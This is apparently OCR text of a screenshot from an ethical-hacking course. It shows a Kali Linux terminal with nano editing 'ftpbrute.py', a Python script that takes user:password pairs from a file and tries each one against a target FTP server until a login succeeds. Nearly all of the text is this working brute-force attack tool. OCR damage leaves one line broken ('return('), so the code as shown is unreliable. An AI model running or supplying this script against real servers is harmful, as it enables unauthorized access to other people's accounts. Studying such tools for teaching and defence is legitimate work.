 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:17 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!")
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1].strip('\n')
print("[+] Trying: " + userName + "/" + passWord)
try:
ftp = ftplib.FTP(hostname)
login = ftp.login(userName, passWord)
print("[+] Login Suceeded With: " + userName + "/" + passWord)
ftp.quit()
return(
except:
pass
print("[-] Password Not In List")
host = input("[*] Enter Targets IP Address: ")
passwdFile = input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 12:17 PM 19
4/6/2019